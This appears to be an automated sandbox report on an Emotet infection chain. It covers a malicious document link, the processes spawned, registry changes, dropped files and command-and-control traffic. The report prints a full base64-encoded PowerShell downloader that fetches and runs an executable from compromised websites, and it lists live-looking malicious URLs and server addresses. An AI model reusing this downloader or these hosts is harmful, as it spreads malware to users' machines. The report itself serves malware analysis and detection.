
| URL: | http://www.navenpsicologosgetafe.es/rky/Document/UYLLUuvgnqJoWnaaNFyOIgOowzfoF/ |
| Full analysis: | https://app.any.run/tasks/5628d428-2c2d-4c27-a03e-c1f517c9a85f |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 18, 2019, 17:19:18 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 8980EE1B5BE12C940EF51C048F525C8F |
| SHA1: | 0AF64288E7046C701E0859EF7C21A4EB411FFECE |
| SHA256: | 6C22BBC7EA1729E74ECF78BB0031F6A6FA451B44158C2A9BDCBBCC149EC5F6F6 |
| SSDEEP: | 3:N1KJS4wMh3KJvcSXOlyr5GCgmC7qt:Cc4wrJvZWO5VIqt |
MALICIOUS
Drops known malicious document
- iexplore.exe (PID: 2868)
- iexplore.exe (PID: 3520)
- WINWORD.EXE (PID: 2588)
Application was dropped or rewritten from another process
- 848.exe (PID: 796)
- 848.exe (PID: 2988)
- 848.exe (PID: 3484)





- easywindow.exe (PID: 3004)
- 848.exe (PID: 3852)
- easywindow.exe (PID: 4056)
- easywindow.exe (PID: 3848)
- easywindow.exe (PID: 976)
Changes the autorun value in the registry
- easywindow.exe (PID: 3004)
Emotet process was detected
- 848.exe (PID: 3852)
EMOTET was detected
- easywindow.exe (PID: 3004)
Connects to CnC server
- easywindow.exe (PID: 3004)
SUSPICIOUS
Starts Microsoft Office Application
- iexplore.exe (PID: 2868)
- WINWORD.EXE (PID: 2588)
Application launched itself
- WINWORD.EXE (PID: 2588)
- 848.exe (PID: 796)
Executed via WMI
- powershell.exe (PID: 2600)
Creates files in the user directory
- powershell.exe (PID: 2600)
- notepad++.exe (PID: 3284)
Executable content was dropped or overwritten
- powershell.exe (PID: 2600)
- 848.exe (PID: 3852)
PowerShell script executed
- powershell.exe (PID: 2600)
Connects to unusual port
- easywindow.exe (PID: 3004)
Starts itself from another location
- 848.exe (PID: 3852)
INFO
Changes internet zones settings
- iexplore.exe (PID: 2868)
Creates files in the user directory
- iexplore.exe (PID: 2868)
- iexplore.exe (PID: 3520)
- WINWORD.EXE (PID: 2588)
Reads Internet Cache Settings
- iexplore.exe (PID: 3520)
- iexplore.exe (PID: 2868)
Application launched itself
- iexplore.exe (PID: 2868)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2856)
- WINWORD.EXE (PID: 2588)
Manual execution by user
- taskmgr.exe (PID: 2332)
- notepad++.exe (PID: 3284)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
52
Monitored processes
16
Malicious processes
11
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 796 | "C:\Users\admin\848.exe" | C:\Users\admin\848.exe | — | 848.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 976 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | 848.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2332 | "C:\Windows\system32\taskmgr.exe" /4 | C:\Windows\system32\taskmgr.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Task Manager Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2588 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Downloads\FA_2WMEYK3IPK5P_09182019.rtf" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2600 | powershell -enco JABNAHcAQwBTAHUAaAA9ACcASAA0AEIAaQB2AEYAJwA7ACQAcwAzAHcANwBzAHYAVQB3ACAAPQAgACcAOAA0ADgAJwA7ACQAdQB0ADUAVQAyAFUAbgA9ACcAcgBHADEAYgBzAFkAcAA1ACcAOwAkAFcAVQBLAFQAZAA0AHoAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAHMAMwB3ADcAcwB2AFUAdwArACcALgBlAHgAZQAnADsAJABVAEMAYQB6AFEAawBvAFUAPQAnAEcAcQBFAFYAWABiACcAOwAkAFIANwBOAHIAMgA0AGIAegA9AC4AKAAnAG4AZQAnACsAJwB3AC0AbwBiAGoAJwArACcAZQBjAHQAJwApACAAbgBlAHQALgB3AEUAQgBDAEwASQBFAG4AVAA7ACQAQgBYAE4AbgBoAGwAPQAnAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuADUAOQAwADUANQAuAGMAbgAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBmADcAYwAxADgAXwBvAG4AcQBhAHAAZQB5ADgALQA0ADkAMAA0ADgALwBAAGgAdAB0AHAAcwA6AC8ALwB3AHcAdwAuAHgAaQBuAGwAbwB1AC4AaQBuAGYAbwAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB6AG8AbQB1AHMAagBqAF8AcgBnAHMAcABzADMALQA3ADkAMQA5ADYAMAAvAEAAaAB0AHQAcABzADoALwAvAGwAYQByAGkAcwBzAGEAbABpAG4AaABhAHIAZQBzAC4AYwBvAG0ALgBiAHIALwB3AHAALQBhAGQAbQBpAG4ALwB0AHQAegBUAFEAdwBhAHQAWQBZAC8AQABoAHQAdABwAHMAOgAvAC8AdABvAHAAdABhAHIAbwB0AGkAcwB0AC4AbgBsAC8AYwBnAGkALQBiAGkAbgAvAHIAMQB5ADUAOQBsAF8AMgA4ADMAeAB4AC0AOQA3ADMAMgA5ADgAMAA0AC8AQABoAHQAdABwADoALwAvAHcAdwB3AC4AcgBvAGIAbwB0AGUAYwBoAGMAaQB0AHkALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBuAHkAQwBDAHEAeABpAG0AcgBqAC8AJwAuACIAUwBgAFAATABJAHQAIgAoACcAQAAnACkAOwAkAHQAWQBjAGEAMAB6AHMAPQAnAGsASwBvADQAMgBpAEIAJwA7AGYAbwByAGUAYQBjAGgAKAAkAGkAQgBoAE0AQwBMAEoARgAgAGkAbgAgACQAQgBYAE4AbgBoAGwAKQB7AHQAcgB5AHsAJABSADcATgByADIANABiAHoALgAiAEQAbwBgAHcAbgBsAE8AYABBAEQARgBgAEkATABFACIAKAAkAGkAQgBoAE0AQwBMAEoARgAsACAAJABXAFUASwBUAGQANAB6ACkAOwAkAFkAOABuAHUATgBfAHEAPQAnAEkAQgBpAEQAUgBVAEUAQgAnADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQAnACsAJwB0AC0ASQB0AGUAbQAnACkAIAAkAFcAVQBLAFQAZAA0AHoAKQAuACIATABgAGUATgBnAHQASAAiACAALQBnAGUAIAAyADMAMQA5ADAAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwB0AGAAQQByAHQAIgAoACQAVwBVAEsAVABkADQAegApADsAJABEAGwARQBKAEcAOABKAFQAPQAnAEcARABYAEIAOQBJACcAOwBiAHIAZQBhAGsAOwAkAEoAYwB2ADkAQQBpAD0AJwBqADUAVAB3AHoAWQBwAEEAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAdABkAG4AUQAyAFcAawBpAD0AJwBGAEMAVABNAEcANQAwADYAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2856 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2868 | "C:\Program Files\Internet Explorer\iexplore.exe" "http://www.navenpsicologosgetafe.es/rky/Document/UYLLUuvgnqJoWnaaNFyOIgOowzfoF/" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2884 | "C:\Program Files\Notepad++\updater\gup.exe" -v7.51 | C:\Program Files\Notepad++\updater\gup.exe | notepad++.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: GUP : a free (LGPL) Generic Updater Exit code: 4294967295 Version: 4.1 Modules
| |||||||||||||||
| 2988 | --d2d5e0ba | C:\Users\admin\848.exe | — | 848.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3004 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | easywindow.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
4 868
Read events
3 958
Write events
896
Delete events
14
Modification events
| (PID) Process: | (2868) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2868) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2868) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2868) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2868) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2868) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000092000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2868) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {78C49F2D-DA38-11E9-B86F-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (2868) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2868) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 2 | |||
| (PID) Process: | (2868) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E307090003001200110013001E001F01 | |||
Executable files
2
Suspicious files
15
Text files
23
Unknown types
46
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2868 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFF85E3A42A6574EF8.TMP | — | |
MD5:— | SHA256:— | |||
| 2868 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2868 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRBCCD.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2588 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_95977AD8-176C-4480-95E5-656D508FD7AE.0\E38B108F.rtf\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_95977AD8-176C-4480-95E5-656D508FD7AE.0\BB7C7FD3.wmf | — | |
MD5:— | SHA256:— | |||
| 3520 | iexplore.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\Low\index.dat | dat | |
MD5:— | SHA256:— | |||
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_95977AD8-176C-4480-95E5-656D508FD7AE.0\6E619C59.wmf | — | |
MD5:— | SHA256:— | |||
| 3520 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\History\Low\History.IE5\index.dat | dat | |
MD5:— | SHA256:— | |||
| 2856 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_95977AD8-176C-4480-95E5-656D508FD7AE.0\253198CF.wmf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
9
DNS requests
5
Threats
16
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3004 | easywindow.exe | POST | — | 91.92.191.134:8080 | http://91.92.191.134:8080/tpt/sess/ringin/merge/ | IR | — | — | malicious |
3004 | easywindow.exe | POST | 200 | 178.254.6.27:7080 | http://178.254.6.27:7080/health/entries/ | DE | binary | 148 b | malicious |
3004 | easywindow.exe | POST | — | 59.152.93.46:443 | http://59.152.93.46:443/nsip/psec/ | BD | — | — | malicious |
3520 | iexplore.exe | GET | 200 | 185.2.4.64:80 | http://www.navenpsicologosgetafe.es/rky/Document/UYLLUuvgnqJoWnaaNFyOIgOowzfoF/ | IT | document | 103 Kb | suspicious |
— | — | GET | 200 | 93.184.220.29:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTBL0V27RVZ7LBduom%2FnYB45SPUEwQU5Z1ZMIJHWMys%2BghUNoZ7OrUETfACEA%2Fz5hY5qj0aEmX0H4s05bY%3D | US | der | 1.47 Kb | whitelisted |
